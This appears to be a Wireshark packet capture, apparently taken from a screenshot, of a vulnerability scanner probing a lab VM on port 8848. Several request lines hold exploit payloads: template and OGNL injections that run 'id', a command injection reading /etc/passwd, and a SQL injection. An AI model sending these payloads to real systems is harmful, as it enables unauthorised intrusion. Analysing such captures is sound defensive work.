 应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
2249 2.139748 192.168.183.143 192.168.183.1 TCP 66 8848 → 60376 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
2250 2.139783 192.168.183.1 192.168.183.143 TCP 54 60376 → 8848 [ACK] Seq=1 Ack=1 Win=131328 Len=0
2251 2.139791 192.168.183.1 192.168.183.143 HTTP 432 GET /admin/ HTTP/1.1
2252 2.139815 192.168.183.1 192.168.183.143 HTTP 449 GET /api/v1/canal/config/1/1 HTTP/1.1
2253 2.139819 192.168.183.143 192.168.183.1 TCP 66 8848 → 60375 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
2254 2.139838 192.168.183.1 192.168.183.143 HTTP 460 GET /jbossmq-httpil/HTTPServerILServlet HTTP/1.1
2255 2.139852 192.168.183.1 192.168.183.143 TCP 54 60375 → 8848 [ACK] Seq=1 Ack=1 Win=131328 Len=0
2256 2.139891 192.168.183.143 192.168.183.1 TCP 66 8848 → 60378 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
2257 2.139909 192.168.183.1 192.168.183.143 HTTP 446 GET /certsrv/certrqad.asp HTTP/1.1
2258 2.139922 192.168.183.1 192.168.183.143 TCP 54 60378 → 8848 [ACK] Seq=1 Ack=1 Win=131328 Len=0
2259 2.139988 192.168.183.1 192.168.183.143 HTTP 463 POST /api/v1/user/login HTTP/1.1
2260 2.140065 192.168.183.143 192.168.183.1 TCP 60 8848 → 60377 [ACK] Seq=1 Ack=379 Win=64128 Len=0
2261 2.140101 192.168.183.143 192.168.183.1 TCP 60 8848 → 60374 [ACK] Seq=1 Ack=396 Win=64128 Len=0
2262 2.140126 192.168.183.143 192.168.183.1 TCP 60 8848 → 60376 [ACK] Seq=1 Ack=407 Win=64128 Len=0
2263 2.140149 192.168.183.143 192.168.183.1 TCP 60 8848 → 60375 [ACK] Seq=1 Ack=393 Win=64128 Len=0
2264 2.140208 192.168.183.143 192.168.183.1 TCP 60 8848 → 60378 [ACK] Seq=1 Ack=410 Win=64128 Len=0
2265 2.141272 192.168.183.143 192.168.183.1 HTTP 621 HTTP/1.1 404 (text/html)
2266 2.141374 192.168.183.143 192.168.183.1 HTTP 621 HTTP/1.1 404 (text/html)
2267 2.141374 192.168.183.1 192.168.183.143 HTTP 549 GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=%24%7b"freemarker%2etemplate%2eutility%2eExecute"%3fnew%28%29%28"id"%29%7d HTTP/1.1
2268 2.141469 192.168.183.1 192.168.183.143 HTTP 432 GET /admin/ HTTP/1.1
2269 2.141756 192.168.183.143 192.168.183.1 HTTP 621 HTTP/1.1 404 (text/html)
2270 2.141834 192.168.183.1 192.168.183.143 HTTP 709 GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwo
2271 2.142145 192.168.183.143 192.168.183.1 HTTP 621 HTTP/1.1 404 (text/html)
2272 2.142216 192.168.183.1 192.168.183.143 HTTP 510 GET /manager/radius/server_ping.php?ip=127.0.0.1|cat%20/etc/passwd%20>../../Test.txt&id=1 HTTP/1.1
2273 2.142219 192.168.183.143 192.168.183.1 HTTP 621 HTTP/1.1 404 (text/html)
2274 2.142296 192.168.183.1 192.168.183.143 HTTP 571 GET /api/v1/users/admin?fields=*,privileges/PrivilegeInfo/cluster_name,privileges/PrivilegeInfo/permission_name HTTP/1.1
2275 2.143388 192.168.183.143 192.168.183.1 HTTP 621 HTTP/1.1 404 (text/html)
2276 2.143573 192.168.183.1 192.168.183.143 HTTP 576 GET /index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa")%20and%20extractvalue(1,concat(0x7e,md5(99999999)))%20--%20a HTTP/1.1
2277 2.144172 192.168.183.143 192.168.183.1 HTTP 621 HTTP/1.1 404 (text/html)
2278 2.144300 192.168.183.1 192.168.183.143 TCP 1514 60377 → 8848 [ACK] Seq=757 Ack=1135 Win=130048 Len=1460 [TCP segment of a reassembled PDU]
2279 2.144300 192.168.183.1 192.168.183.143 HTTP 212 POST / HTTP/1.1
2280 2.145316 192.168.183.143 192.168.183.1 HTTP 644 HTTP/1.1 400 (text/html)
2281 2.145430 192.168.183.1 192.168.183.143 TCP 54 60376 → 8848 [FIN, ACK] Seq=863 Ack=1158 Win=130048 Len=0
Frame 2254: 460 bytes on wire (3680 bits), 460 bytes captured (3680 bits) on interface \Device\NPF_{2EE16B0F-2147-40F4-B791-0998C87D5867}, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_a6:fc:5c (00:0c:29:a6:fc:5c)
Internet Protocol Version 4, Src: 192.168.183.1, Dst: 192.168.183.143
Transmission Control Protocol, Src Port: 60376, Dst Port: 8848, Seq: 1, Ack: 1, Len: 406
Hypertext Transfer Protocol
0000 00 0c 29 a6 fc 5c 00 50 56 c0 00 08 08 00 45 00 ··)··\·P V·····
0010 01 be 34 a5 40 00 80 06 d4 b2 c0 a8 b7 01 c0 a8 ··4·@··· ······
0020 b7 8f eb d8 22 90 b1 b7 d7 4b 7a 9c 2d 89 50 18 ····"··· ·Kz·
0030 02 01 0d 35 00 00 47 45 54 20 2f 6a 62 6f 73 73 ···5··GE T /j
0040 6d 71 2d 68 74 74 70 69 6c 2f 48 54 54 50 53 65 mq-httpi l/HT
0050 72 76 65 72 49 4c 53 65 72 76 6c 65 74 20 48 54 rverILSe rvle